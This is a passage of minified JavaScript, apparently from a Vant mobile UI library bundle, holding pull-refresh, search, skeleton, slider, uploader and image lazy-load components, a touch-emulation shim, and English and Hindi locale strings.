l=O(),o=O(),c=It(l),u=Ce({status:"normal",distance:0,duration:0}),d=gt(),f=()=>{if(e.headHeight!==Vo)return{height:`${e.headHeight}px`}},s=()=>u.status!=="loading"&&u.status!=="success"&&!e.disabled,r=S=>{const y=+(e.pullDistance||e.headHeight);return S>y&&(S<y*2?S=y+(S-y)/2:S=y*1.5+(S-y*2)/4),Math.round(S)},h=(S,y)=>{const I=+(e.pullDistance||e.headHeight);u.distance=S,y?u.status="loading":S===0?u.status="normal":S<I?u.status="pulling":u.status="loosing",t("change",{status:u.status,distance:S})},g=()=>{const{status:S}=u;return S==="normal"?"":e[`${S}Text`]||Vs(S)},m=()=>{const{status:S,distance:y}=u;if(n[S])return n[S]({distance:y});const I=[];return Ns.includes(S)&&I.push(i("div",{class:wt("text")},[g()])),S==="loading"&&I.push(i(We,{class:wt("loading")},{default:g})),I},w=()=>{u.status="success",setTimeout(()=>{h(0)},+e.successDuration)},v=S=>{a=ft(c.value)===0,a&&(u.duration=0,d.start(S))},b=S=>{s()&&v(S)},E=S=>{if(s()){a||v(S);const{deltaY:y}=d;d.move(S),a&&y.value>=0&&d.isVertical()&&(be(S),h(r(y.value)))}},A=()=>{a&&d.deltaY.value&&s()&&(u.duration=+e.animationDuration,u.status==="loosing"?(h(+e.headHeight,!0),t("update:modelValue",!0),oe(()=>t("refresh"))):h(0))};return G(()=>e.modelValue,S=>{u.duration=+e.animationDuration,S?h(+e.headHeight,!0):n.success||e.successText?w():h(0,!1)}),we("touchmove",E,{target:o}),()=>{var S;const y={transitionDuration:`${u.duration}ms`,transform:u.distance?`translate3d(0,${u.distance}px, 0)`:""};return i("div",{ref:l,class:wt()},[i("div",{ref:o,class:wt("track"),style:y,onTouchstartPassive:b,onTouchend:A,onTouchcancel:A},[i("div",{class:wt("head"),style:f()},[m()]),(S=n.default)==null?void 0:S.call(n)])])}}});const wd=X(Ys),xd=X(Fu),[js,xt,Ws]=Y("search"),Us=ee({},Un,{label:String,shape:K("square"),leftIcon:K("search"),clearable:p,actionText:String,background:String,showAction:Boolean});var Ks=H({name:js,props:Us,emits:["blur","focus","clear","search","cancel","clickInput","clickLeftIcon","clickRightIcon","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const l=bt(),o=O(),c=()=>{n.action||(t("update:modelValue",""),t("cancel"))},u=y=>{y.keyCode===13&&(be(y),t("search",e.modelValue))},d=()=>e.id||`${l}-input`,f=()=>{if(n.label||e.label)return i("label",{class:xt("label"),for:d(),"data-allow-mismatch":"attribute"},[n.label?n.label():e.label])},s=()=>{if(e.showAction){const y=e.actionText||Ws("cancel");return i("div",{class:xt("action"),role:"button",tabindex:0,onClick:c},[n.action?n.action():y])}},r=()=>{var y;return(y=o.value)==null?void 0:y.blur()},h=()=>{var y;return(y=o.value)==null?void 0:y.focus()},g=y=>t("blur",y),m=y=>t("focus",y),w=y=>t("clear",y),v=y=>t("clickInput",y),b=y=>t("clickLeftIcon",y),E=y=>t("clickRightIcon",y),A=Object.keys(Un),S=()=>{const y=ee({},a,ce(e,A),{id:d()}),I=U=>t("update:modelValue",U);return i(Dr,le({ref:o,type:"search",class:xt("field",{"with-message":y.errorMessage}),border:!1,onBlur:g,onFocus:m,onClear:w,onKeypress:u,onClickInput:v,onClickLeftIcon:b,onClickRightIcon:E,"onUpdate:modelValue":I},y),ce(n,["left-icon","right-icon"]))};return ue({focus:h,blur:r}),()=>{var y;return i("div",{class:xt({"show-action":e.showAction}),style:{background:e.background}},[(y=n.left)==null?void 0:y.call(n),i("div",{class:xt("content",e.shape)},[f(),S()]),s()])}}});const Bd=X(Ks),[Gs,Xs]=Y("skeleton-title"),Zs={round:Boolean,titleWidth:z};var qs=H({name:Gs,props:Zs,setup(e){return()=>i("h3",{class:Xs([{round:e.round}]),style:{width:ae(e.titleWidth)}},null)}});const Js=X(qs);var Qs=Js;const[ec,tc]=Y("skeleton-avatar"),nc={avatarSize:z,avatarShape:K("round")};var ac=H({name:ec,props:nc,setup(e){return()=>i("div",{class:tc([e.avatarShape]),style:Qe(e.avatarSize)},null)}});const oc=X(ac);var lc=oc;const Jn="100%",ic={round:Boolean,rowWidth:{type:z,default:Jn}},[rc,uc]=Y("skeleton-paragraph");var sc=H({name:rc,props:ic,setup(e){return()=>i("div",{class:uc([{round:e.round}]),style:{width:e.rowWidth}},null)}});const cc=X(sc);var dc=cc;const[fc,La]=Y("skeleton"),hc="60%",vc={row:ne(0),round:Boolean,title:Boolean,titleWidth:z,avatar:Boolean,avatarSize:z,avatarShape:K("round"),loading:p,animate:p,rowWidth:{type:[Number,String,Array],default:Jn}};var mc=H({name:fc,inheritAttrs:!1,props:vc,setup(e,{slots:t,attrs:n}){const a=()=>{if(e.avatar)return i(lc,{avatarShape:e.avatarShape,avatarSize:e.avatarSize},null)},l=()=>{if(e.title)return i(Qs,{round:e.round,titleWidth:e.titleWidth},null)},o=d=>{const{rowWidth:f}=e;return f===Jn&&d===+e.row-1?hc:Array.isArray(f)?f[d]:f},c=()=>Array(+e.row).fill("").map((d,f)=>i(dc,{key:f,round:e.round,rowWidth:ae(o(f))},null)),u=()=>t.template?t.template():i(Rn,null,[a(),i("div",{class:La("content")},[l(),c()])]);return()=>{var d;return e.loading?i("div",le({class:La({animate:e.animate,round:e.round})},n),[u()]):(d=t.default)==null?void 0:d.call(t)}}});const Sd=X(mc),[gc,Bt]=Y("slider"),Ec={min:ne(0),max:ne(100),step:ne(1),range:Boolean,reverse:Boolean,disabled:Boolean,readonly:Boolean,vertical:Boolean,barHeight:z,buttonSize:z,activeColor:String,inactiveColor:String,modelValue:{type:[Number,Array],default:0}};var bc=H({name:gc,props:Ec,emits:["change","dragEnd","dragStart","update:modelValue"],setup(e,{emit:t,slots:n}){let a,l,o;const c=O(),u=[O(),O()],d=O(),f=gt(),s=P(()=>Number(e.max)-Number(e.min)),r=P(()=>{const C=e.vertical?"width":"height";return{background:e.inactiveColor,[C]:ae(e.barHeight)}}),h=C=>e.range&&Array.isArray(C),g=()=>{const{modelValue:C,min:B}=e;return h(C)?`${(C[1]-C[0])*100/s.value}%`:`${(C-Number(B))*100/s.value}%`},m=()=>{const{modelValue:C,min:B}=e;return h(C)?`${(C[0]-Number(B))*100/s.value}%`:"0%"},w=P(()=>{const B={[e.vertical?"height":"width"]:g(),background:e.activeColor};d.value&&(B.transition="none");const $=()=>e.vertical?e.reverse?"bottom":"top":e.reverse?"right":"left";return B[$()]=m(),B}),v=C=>{const B=+e.min,$=+e.max,L=+e.step;C=ge(C,B,$);const J=Math.round((C-B)/L)*L;return Sl(B,J)},b=()=>{const C=e.modelValue;h(C)?o=C.map(v):o=v(C)},E=C=>{var B,$;const L=(B=C[0])!=null?B:Number(e.min),J=($=C[1])!=null?$:Number(e.max);return L>J?[J,L]:[L,J]},A=(C,B)=>{h(C)?C=E(C).map(v):C=v(C),Ve(C,e.modelValue)||t("update:modelValue",C),B&&!Ve(C,o)&&t("change",C)},S=C=>{if(C.stopPropagation(),e.disabled||e.readonly)return;b();const{min:B,reverse:$,vertical:L,modelValue:J}=e,_=he(c),q=()=>L?$?_.bottom-C.clientY:C.clientY-_.top:$?_.right-C.clientX:C.clientX-_.left,te=L?_.height:_.width,ie=Number(B)+q()/te*s.value;if(h(J)){const[de,N]=J,k=(de+N)/2;ie<=k?A([ie,N],!0):A([de,ie],!0)}else A(ie,!0)},y=C=>{e.disabled||e.readonly||(f.start(C),l=e.modelValue,b(),d.value="start")},I=C=>{if(e.disabled||e.readonly)return;d.value==="start"&&t("dragStart",C),be(C,!0),f.move(C),d.value="dragging";const B=he(c),$=e.vertical?f.deltaY.value:f.deltaX.value,L=e.vertical?B.height:B.width;let J=$/L*s.value;if(e.reverse&&(J=-J),h(o)){const _=e.reverse?1-a:a;l[_]=o[_]+J}else l=o+J;A(l)},U=C=>{e.disabled||e.readonly||(d.value==="dragging"&&(A(l,!0),t("dragEnd",C)),d.value="")},F=C=>typeof C=="number"?Bt("button-wrapper",["left","right"][C]):Bt("button-wrapper",e.reverse?"left":"right"),V=(C,B)=>{const $=d.value==="dragging";if(typeof B=="number"){const L=n[B===0?"left-button":"right-button"];let J;if($&&Array.isArray(l)&&(J=l[0]>l[1]?a^1:a),L)return L({value:C,dragging:$,dragIndex:J})}return n.button?n.button({value:C,dragging:$}):i("div",{class:Bt("button"),style:Qe(e.buttonSize)},null)},D=C=>{const B=typeof C=="number"?e.modelValue[C]:e.modelValue;return i("div",{ref:u[C!=null?C:0],role:"slider",class:F(C),tabindex:e.disabled?void 0:0,"aria-valuemin":e.min,"aria-valuenow":B,"aria-valuemax":e.max,"aria-disabled":e.disabled||void 0,"aria-readonly":e.readonly||void 0,"aria-orientation":e.vertical?"vertical":"horizontal",onTouchstartPassive:$=>{typeof C=="number"&&(a=C),y($)},onTouchend:U,onTouchcancel:U,onClick:Wa},[V(B,C)])};return A(e.modelValue),rn(()=>e.modelValue),u.forEach(C=>{we("touchmove",I,{target:C})}),()=>i("div",{ref:c,style:r.value,class:Bt({vertical:e.vertical,disabled:e.disabled}),onClick:S},[i("div",{class:Bt("bar"),style:w.value},[e.range?[D(0),D(1)]:D()])])}});const Ad=X(bc),[yc,me,Cc]=Y("uploader");function Ma(e,t){return new Promise(n=>{if(t==="file"){n();return}const a=new FileReader;a.onload=l=>{n(l.target.result)},t==="dataUrl"?a.readAsDataURL(e):t==="text"&&a.readAsText(e)})}function No(e,t){return Jt(e).some(n=>n.file?st(t)?t(n.file):n.file.size>+t:!1)}function wc(e,t){const n=[],a=[];return e.forEach(l=>{No(l,t)?a.push(l):n.push(l)}),{valid:n,invalid:a}}const xc=/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg|avif)/i,Bc=e=>xc.test(e);function Ho(e){return e.isImage?!0:e.file&&e.file.type?e.file.type.indexOf("image")===0:e.url?Bc(e.url):typeof e.content=="string"?e.content.indexOf("data:image")===0:!1}var Sc=H({props:{name:z,item:ye(Object),index:Number,imageFit:String,lazyLoad:Boolean,deletable:Boolean,reupload:Boolean,previewSize:[Number,String,Array],beforeDelete:Function},emits:["delete","preview","reupload"],setup(e,{emit:t,slots:n}){const a=()=>{const{status:s,message:r}=e.item;if(s==="uploading"||s==="failed"){const h=s==="failed"?i(ve,{name:"close",class:me("mask-icon")},null):i(We,{class:me("loading")},null),g=se(r)&&r!=="";return i("div",{class:me("mask")},[h,g&&i("div",{class:me("mask-message")},[r])])}},l=s=>{const{name:r,item:h,index:g,beforeDelete:m}=e;s.stopPropagation(),Ot(m,{args:[h,{name:r,index:g}],done:()=>t("delete")})},o=()=>t("preview"),c=()=>t("reupload"),u=()=>{if(e.deletable&&e.item.status!=="uploading"){const s=n["preview-delete"];return i("div",{role:"button",class:me("preview-delete",{shadow:!s}),tabindex:0,"aria-label":Cc("delete"),onClick:l},[s?s():i(ve,{name:"cross",class:me("preview-delete-icon")},null)])}},d=()=>{if(n["preview-cover"]){const{index:s,item:r}=e;return i("div",{class:me("preview-cover")},[n["preview-cover"](ee({index:s},r))])}},f=()=>{const{item:s,lazyLoad:r,imageFit:h,previewSize:g,reupload:m}=e;return Ho(s)?i(To,{fit:h,src:s.objectUrl||s.content||s.url,class:me("preview-image"),width:Array.isArray(g)?g[0]:g,height:Array.isArray(g)?g[1]:g,lazyLoad:r,onClick:m?c:o},{default:d}):i("div",{class:me("file"),style:Qe(e.previewSize)},[i(ve,{class:me("file-icon"),name:"description"},null),i("div",{class:[me("file-name"),"van-ellipsis"]},[s.file?s.file.name:s.url]),d()])};return()=>i("div",{class:me("preview")},[f(),a(),u()])}});const Ac={name:ne(""),accept:K("image/*"),capture:String,multiple:Boolean,disabled:Boolean,readonly:Boolean,lazyLoad:Boolean,maxCount:ne(1/0),imageFit:K("cover"),resultType:K("dataUrl"),uploadIcon:K("photograph"),uploadText:String,deletable:p,reupload:Boolean,afterRead:Function,showUpload:p,modelValue:Le(),beforeRead:Function,beforeDelete:Function,previewSize:[Number,String,Array],previewImage:p,previewOptions:Object,previewFullImage:p,maxSize:{type:[Number,String,Function],default:1/0}};var Dc=H({name:yc,props:Ac,emits:["delete","oversize","clickUpload","closePreview","clickPreview","clickReupload","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(),l=[],o=O(-1),c=O(!1),u=(F=e.modelValue.length)=>({name:e.name,index:F}),d=()=>{a.value&&(a.value.value="")},f=F=>{if(d(),No(F,e.maxSize))if(Array.isArray(F)){const V=wc(F,e.maxSize);if(F=V.valid,t("oversize",V.invalid,u()),!F.length)return}else{t("oversize",F,u());return}if(F=Ce(F),o.value>-1){const V=[...e.modelValue];V.splice(o.value,1,F),t("update:modelValue",V),o.value=-1}else t("update:modelValue",[...e.modelValue,...Jt(F)]);e.afterRead&&e.afterRead(F,u())},s=F=>{const{maxCount:V,modelValue:D,resultType:C}=e;if(Array.isArray(F)){const B=+V-D.length;F.length>B&&(F=F.slice(0,B)),Promise.all(F.map($=>Ma($,C))).then($=>{const L=F.map((J,_)=>{const q={file:J,status:"",message:"",objectUrl:URL.createObjectURL(J)};return $[_]&&(q.content=$[_]),q});f(L)})}else Ma(F,C).then(B=>{const $={file:F,status:"",message:"",objectUrl:URL.createObjectURL(F)};B&&($.content=B),f($)})},r=F=>{const{files:V}=F.target;if(e.disabled||!V||!V.length)return;const D=V.length===1?V[0]:[].slice.call(V);if(e.beforeRead){const C=e.beforeRead(D,u());if(!C){d();return}if(pn(C)){C.then(B=>{s(B||D)}).catch(d);return}}s(D)};let h;const g=()=>t("closePreview"),m=F=>{if(e.previewFullImage){const V=e.modelValue.filter(Ho),D=V.map(C=>(C.objectUrl&&!C.url&&C.status!=="failed"&&(C.url=C.objectUrl,l.push(C.url)),C.url)).filter(Boolean);h=$s(ee({images:D,startPosition:V.indexOf(F),onClose:g},e.previewOptions))}},w=()=>{h&&h.close()},v=(F,V)=>{const D=e.modelValue.slice(0);D.splice(V,1),t("update:modelValue",D),t("delete",F,u(V))},b=F=>{c.value=!0,o.value=F,oe(()=>U())},E=()=>{c.value||(o.value=-1),c.value=!1},A=(F,V)=>{const D=["imageFit","deletable","reupload","previewSize","beforeDelete"],C=ee(ce(e,D),ce(F,D,!0));return i(Sc,le({item:F,index:V,onClick:()=>t(e.reupload?"clickReupload":"clickPreview",F,u(V)),onDelete:()=>v(F,V),onPreview:()=>m(F),onReupload:()=>b(V)},ce(e,["name","lazyLoad"]),C),ce(n,["preview-cover","preview-delete"]))},S=()=>{if(e.previewImage)return e.modelValue.map(A)},y=F=>t("clickUpload",F),I=()=>{const F=e.modelValue.length<+e.maxCount,V=e.readonly?null:i("input",{ref:a,type:"file",class:me("input"),accept:e.accept,capture:e.capture,multiple:e.multiple&&o.value===-1,disabled:e.disabled,onChange:r,onClick:E},null);return n.default?Ne(i("div",{class:me("input-wrapper"),onClick:y},[n.default(),V]),[[Ze,F]]):Ne(i("div",{class:me("upload",{readonly:e.readonly}),style:Qe(e.previewSize),onClick:y},[i(ve,{name:e.uploadIcon,class:me("upload-icon")},null),e.uploadText&&i("span",{class:me("upload-text")},[e.uploadText]),V]),[[Ze,e.showUpload&&F]])},U=()=>{a.value&&!e.disabled&&a.value.click()};return qe(()=>{l.forEach(F=>URL.revokeObjectURL(F))}),ue({chooseFile:U,reuploadFile:b,closeImagePreview:w}),rn(()=>e.modelValue),()=>i("div",{class:me()},[i("div",{class:me("wrapper",{disabled:e.disabled})},[S(),I()])])}});const Dd=X(Dc);class kc{constructor({el:t,src:n,error:a,loading:l,bindType:o,$parent:c,options:u,cors:d,elRenderer:f,imageCache:s}){this.el=t,this.src=n,this.error=a,this.loading=l,this.bindType=o,this.attempt=0,this.cors=d,this.naturalHeight=0,this.naturalWidth=0,this.options=u,this.$parent=c,this.elRenderer=f,this.imageCache=s,this.performanceData={loadStart:0,loadEnd:0},this.filter(),this.initState(),this.render("loading",!1)}initState(){"dataset"in this.el?this.el.dataset.src=this.src:this.el.setAttribute("data-src",this.src),this.state={loading:!1,error:!1,loaded:!1,rendered:!1}}record(t){this.performanceData[t]=Date.now()}update({src:t,loading:n,error:a}){const l=this.src;this.src=t,this.loading=n,this.error=a,this.filter(),l!==this.src&&(this.attempt=0,this.initState())}checkInView(){const t=he(this.el);return t.top<window.innerHeight*this.options.preLoad&&t.bottom>this.options.preLoadTop&&t.left<window.innerWidth*this.options.preLoad&&t.right>0}filter(){Object.keys(this.options.filter).forEach(t=>{this.options.filter[t](this,this.options)})}renderLoading(t){this.state.loading=!0,Pn({src:this.loading,cors:this.cors},()=>{this.render("loading",!1),this.state.loading=!1,t()},()=>{t(),this.state.loading=!1})}load(t=kt){if(this.attempt>this.options.attempt-1&&this.state.error){t();return}if(!(this.state.rendered&&this.state.loaded)){if(this.imageCache.has(this.src))return this.state.loaded=!0,this.render("loaded",!0),this.state.rendered=!0,t();this.renderLoading(()=>{var n,a;this.attempt++,(a=(n=this.options.adapter).beforeLoad)==null||a.call(n,this,this.options),this.record("loadStart"),Pn({src:this.src,cors:this.cors},l=>{this.naturalHeight=l.naturalHeight,this.naturalWidth=l.naturalWidth,this.state.loaded=!0,this.state.error=!1,this.record("loadEnd"),this.render("loaded",!1),this.state.rendered=!0,this.imageCache.add(this.src),t()},l=>{!this.options.silent&&console.error(l),this.state.error=!0,this.state.loaded=!1,this.render("error",!1)})})}}render(t,n){this.elRenderer(this,t,n)}performance(){let t="loading",n=0;return this.state.loaded&&(t="loaded",n=(this.performanceData.loadEnd-this.performanceData.loadStart)/1e3),this.state.error&&(t="error"),{src:this.src,state:t,time:n}}$destroy(){this.el=null,this.src=null,this.error=null,this.loading=null,this.bindType=null,this.attempt=0}}const za="[data-uri]",$c=["scroll","wheel","mousewheel","resize","animationend","transitionend","touchmove"],Tc={rootMargin:"0px",threshold:0};function Pc(){return class{constructor({preLoad:t,error:n,throttleWait:a,preLoadTop:l,dispatchEvent:o,loading:c,attempt:u,silent:d=!0,scale:f,listenEvents:s,filter:r,adapter:h,observer:g,observerOptions:m}){this.mode=Ke.event,this.listeners=[],this.targetIndex=0,this.targets=[],this.options={silent:d,dispatchEvent:!!o,throttleWait:a||200,preLoad:t||1.3,preLoadTop:l||0,error:n||za,loading:c||za,attempt:u||3,scale:f||Xr(f),ListenEvents:s||$c,supportWebp:Zr(),filter:r||{},adapter:h||{},observer:!!g,observerOptions:m||Tc},this.initEvent(),this.imageCache=new Qr({max:200}),this.lazyLoadHandler=Do(this.lazyLoadHandler.bind(this),this.options.throttleWait),this.setMode(this.options.observer?Ke.observer:Ke.event)}config(t={}){Object.assign(this.options,t)}performance(){return this.listeners.map(t=>t.performance())}addLazyBox(t){this.listeners.push(t),Se&&(this.addListenerTarget(window),this.observer&&this.observer.observe(t.el),t.$el&&t.$el.parentNode&&this.addListenerTarget(t.$el.parentNode))}add(t,n,a){if(this.listeners.some(c=>c.el===t))return this.update(t,n),oe(this.lazyLoadHandler);const l=this.valueFormatter(n.value);let{src:o}=l;oe(()=>{o=Aa(t,this.options.scale)||o,this.observer&&this.observer.observe(t);const c=Object.keys(n.modifiers)[0];let u;c&&(u=a.context.$refs[c],u=u?u.$el||u:document.getElementById(c)),u||(u=ln(t));const d=new kc({bindType:n.arg,$parent:u,el:t,src:o,loading:l.loading,error:l.error,cors:l.cors,elRenderer:this.elRenderer.bind(this),options:this.options,imageCache:this.imageCache});this.listeners.push(d),Se&&(this.addListenerTarget(window),this.addListenerTarget(u)),this.lazyLoadHandler(),oe(()=>this.lazyLoadHandler())})}update(t,n,a){const l=this.valueFormatter(n.value);let{src:o}=l;o=Aa(t,this.options.scale)||o;const c=this.listeners.find(u=>u.el===t);c?c.update({src:o,error:l.error,loading:l.loading}):this.add(t,n,a),this.observer&&(this.observer.unobserve(t),this.observer.observe(t)),this.lazyLoadHandler(),oe(()=>this.lazyLoadHandler())}remove(t){if(!t)return;this.observer&&this.observer.unobserve(t);const n=this.listeners.find(a=>a.el===t);n&&(this.removeListenerTarget(n.$parent),this.removeListenerTarget(window),St(this.listeners,n),n.$destroy())}removeComponent(t){t&&(St(this.listeners,t),this.observer&&this.observer.unobserve(t.el),t.$parent&&t.$el.parentNode&&this.removeListenerTarget(t.$el.parentNode),this.removeListenerTarget(window))}setMode(t){!Sa&&t===Ke.observer&&(t=Ke.event),this.mode=t,t===Ke.event?(this.observer&&(this.listeners.forEach(n=>{this.observer.unobserve(n.el)}),this.observer=null),this.targets.forEach(n=>{this.initListen(n.el,!0)})):(this.targets.forEach(n=>{this.initListen(n.el,!1)}),this.initIntersectionObserver())}addListenerTarget(t){if(!t)return;let n=this.targets.find(a=>a.el===t);return n?n.childrenCount++:(n={el:t,id:++this.targetIndex,childrenCount:1,listened:!0},this.mode===Ke.event&&this.initListen(n.el,!0),this.targets.push(n)),this.targetIndex}removeListenerTarget(t){this.targets.forEach((n,a)=>{n.el===t&&(n.childrenCount--,n.childrenCount||(this.initListen(n.el,!1),this.targets.splice(a,1),n=null))})}initListen(t,n){this.options.ListenEvents.forEach(a=>(n?qr:Jr)(t,a,this.lazyLoadHandler))}initEvent(){this.Event={listeners:{loading:[],loaded:[],error:[]}},this.$on=(t,n)=>{this.Event.listeners[t]||(this.Event.listeners[t]=[]),this.Event.listeners[t].push(n)},this.$once=(t,n)=>{const a=(...l)=>{this.$off(t,a),n.apply(this,l)};this.$on(t,a)},this.$off=(t,n)=>{if(!n){if(!this.Event.listeners[t])return;this.Event.listeners[t].length=0;return}St(this.Event.listeners[t],n)},this.$emit=(t,n,a)=>{this.Event.listeners[t]&&this.Event.listeners[t].forEach(l=>l(n,a))}}lazyLoadHandler(){const t=[];this.listeners.forEach(n=>{(!n.el||!n.el.parentNode)&&t.push(n),n.checkInView()&&n.load()}),t.forEach(n=>{St(this.listeners,n),n.$destroy()})}initIntersectionObserver(){Sa&&(this.observer=new IntersectionObserver(this.observerHandler.bind(this),this.options.observerOptions),this.listeners.length&&this.listeners.forEach(t=>{this.observer.observe(t.el)}))}observerHandler(t){t.forEach(n=>{n.isIntersecting&&this.listeners.forEach(a=>{if(a.el===n.target){if(a.state.loaded)return this.observer.unobserve(a.el);a.load()}})})}elRenderer(t,n,a){if(!t.el)return;const{el:l,bindType:o}=t;let c;switch(n){case"loading":c=t.loading;break;case"error":c=t.error;break;default:({src:c}=t);break}if(o?l.style[o]='url("'+c+'")':l.getAttribute("src")!==c&&l.setAttribute("src",c),l.setAttribute("lazy",n),this.$emit(n,t,a),this.options.adapter[n]&&this.options.adapter[n](t,this.options),this.options.dispatchEvent){const u=new CustomEvent(n,{detail:t});l.dispatchEvent(u)}}valueFormatter(t){let n=t,{loading:a,error:l}=this.options;return He(t)&&({src:n}=t,a=t.loading||this.options.loading,l=t.error||this.options.error),{src:n,loading:a,error:l}}}}var Ic=e=>({props:{tag:{type:String,default:"div"}},emits:["show"],render(){return Na(this.tag,this.show&&this.$slots.default?this.$slots.default():null)},data(){return{el:null,state:{loaded:!1},show:!1}},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{checkInView(){const t=he(this.$el);return Se&&t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(){this.show=!0,this.state.loaded=!0,this.$emit("show",this)},destroy(){return this.$destroy}}});const Oc={selector:"img"};class Fc{constructor({el:t,binding:n,vnode:a,lazy:l}){this.el=null,this.vnode=a,this.binding=n,this.options={},this.lazy=l,this.queue=[],this.update({el:t,binding:n})}update({el:t,binding:n}){this.el=t,this.options=Object.assign({},Oc,n.value),this.getImgs().forEach(l=>{this.lazy.add(l,Object.assign({},this.binding,{value:{src:"dataset"in l?l.dataset.src:l.getAttribute("data-src"),error:("dataset"in l?l.dataset.error:l.getAttribute("data-error"))||this.options.error,loading:("dataset"in l?l.dataset.loading:l.getAttribute("data-loading"))||this.options.loading}}),this.vnode)})}getImgs(){return Array.from(this.el.querySelectorAll(this.options.selector))}clear(){this.getImgs().forEach(n=>this.lazy.remove(n)),this.vnode=null,this.binding=null,this.lazy=null}}class _c{constructor({lazy:t}){this.lazy=t,this.queue=[]}bind(t,n,a){const l=new Fc({el:t,binding:n,vnode:a,lazy:this.lazy});this.queue.push(l)}update(t,n,a){const l=this.queue.find(o=>o.el===t);l&&l.update({el:t,binding:n,vnode:a})}unbind(t){const n=this.queue.find(a=>a.el===t);n&&(n.clear(),St(this.queue,n))}}var Rc=e=>({props:{src:[String,Object],tag:{type:String,default:"img"}},render(){var t,n;return Na(this.tag,{src:this.renderSrc},(n=(t=this.$slots).default)==null?void 0:n.call(t))},data(){return{el:null,options:{src:"",error:"",loading:"",attempt:e.options.attempt},state:{loaded:!1,error:!1,attempt:0},renderSrc:""}},watch:{src(){this.init(),e.addLazyBox(this),e.lazyLoadHandler()}},created(){this.init()},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{init(){const{src:t,loading:n,error:a}=e.valueFormatter(this.src);this.state.loaded=!1,this.options.src=t,this.options.error=a,this.options.loading=n,this.renderSrc=this.options.loading},checkInView(){const t=he(this.$el);return t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(t=kt){if(this.state.attempt>this.options.attempt-1&&this.state.error){t();return}const{src:n}=this.options;Pn({src:n},({src:a})=>{this.renderSrc=a,this.state.loaded=!0},()=>{this.state.attempt++,this.renderSrc=this.options.error,this.state.error=!0})}}});const $d={install(e,t={}){const n=Pc(),a=new n(t),l=new _c({lazy:a});e.config.globalProperties.$Lazyload=a,t.lazyComponent&&e.component("LazyComponent",Ic(a)),t.lazyImage&&e.component("LazyImage",Rc(a)),e.directive("lazy",{beforeMount:a.add.bind(a),updated:a.update.bind(a),unmounted:a.remove.bind(a)}),e.directive("lazy-container",{beforeMount:l.bind.bind(l),updated:l.update.bind(l),unmounted:l.unbind.bind(l)})}};const Td=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));(function(){if(typeof window=="undefined")return;var e,t="ontouchstart"in window;document.createTouch||(document.createTouch=function(s,r,h,g,m,w,v){return new n(r,h,{pageX:g,pageY:m,screenX:w,screenY:v,clientX:g-window.pageXOffset,clientY:m-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var s=a(),r=0;r<arguments.length;r++)s[r]=arguments[r];return s.length=arguments.length,s}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(s){var r=this;do{if(r.matches(s))return r;r=r.parentElement||r.parentNode}while(r!==null&&r.nodeType===1);return null});var n=function(r,h,g,m,w){m=m||0,w=w||0,this.identifier=h,this.target=r,this.clientX=g.clientX+m,this.clientY=g.clientY+w,this.screenX=g.screenX+m,this.screenY=g.screenY+w,this.pageX=g.pageX+m,this.pageY=g.pageY+w};function a(){var s=[];return s.item=function(r){return this[r]||null},s.identifiedTouch=function(r){return this[r+1]||null},s}var l=!1;function o(s){return function(r){r.type==="mousedown"&&(l=!0),r.type==="mouseup"&&(l=!1),!(r.type==="mousemove"&&!l)&&((r.type==="mousedown"||!e||e&&!e.dispatchEvent)&&(e=r.target),e.closest("[data-no-touch-simulate]")==null&&c(s,r),r.type==="mouseup"&&(e=null))}}function c(s,r){var h=document.createEvent("Event");h.initEvent(s,!0,!0),h.altKey=r.altKey,h.ctrlKey=r.ctrlKey,h.metaKey=r.metaKey,h.shiftKey=r.shiftKey,h.touches=d(r),h.targetTouches=d(r),h.changedTouches=u(r),e.dispatchEvent(h)}function u(s){var r=a();return r.push(new n(e,1,s,0,0)),r}function d(s){return s.type==="mouseup"?a():u(s)}function f(){window.addEventListener("mousedown",o("touchstart"),!0),window.addEventListener("mousemove",o("touchmove"),!0),window.addEventListener("mouseup",o("touchend"),!0)}f.multiTouchOffset=75,t||new f})();var pc={name:"Name",tel:"Phone",save:"Save",clear:"Clear",cancel:"Cancel",confirm:"Confirm",delete:"Delete",loading:"Loading...",noCoupon:"No coupons",nameEmpty:"Please fill in the name",addContact:"Add contact",telInvalid:"Malformed phone number",vanCalendar:{end:"End",start:"Start",title:"Calendar",weekdays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`Choose no more than ${e} days`},vanCascader:{select:"Select"},vanPagination:{prev:"Previous",next:"Next"},vanPullRefresh:{pulling:"Pull to refresh...",loosing:"Loose to refresh..."},vanSubmitBar:{label:"Total:"},vanCoupon:{unlimited:"Unlimited",discount:e=>`${e*10}% off`,condition:e=>`At least ${e}`},vanCouponCell:{title:"Coupon",count:e=>`You have ${e} coupons`},vanCouponList:{exchange:"Exchange",close:"Close",enable:"Available",disabled:"Unavailable",placeholder:"Coupon code"},vanAddressEdit:{area:"Area",areaEmpty:"Please select a receiving area",addressEmpty:"Address can not be empty",addressDetail:"Address",defaultAddress:"Set as the default address"},vanAddressList:{add:"Add new address"}};const Pd=Object.freeze(Object.defineProperty({__proto__:null,default:pc},Symbol.toStringTag,{value:"Module"}));var Lc={name:"नाम",tel:"फ़ोन",save:"सहेजें",clear:"साफ़",cancel:"रद्द करें",confirm:"पुष्टि करना",delete:"हटाएं",loading:"लोड हो रहा है...",noCoupon:"कोई कूपन नहीं",nameEmpty:"कृपया नाम भरें",addContact:"संपर्क जोड़ें",telInvalid:"विकृत फ़ोन नंबर",vanCalendar:{end:"समाप्त",start:"शुरू",title:"पंचांग",weekdays:["रविवार","सोमवार","मंगलवार","बुधवार","गुरूवार","शुक्रवार","शनिवार"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`${e} दिन से 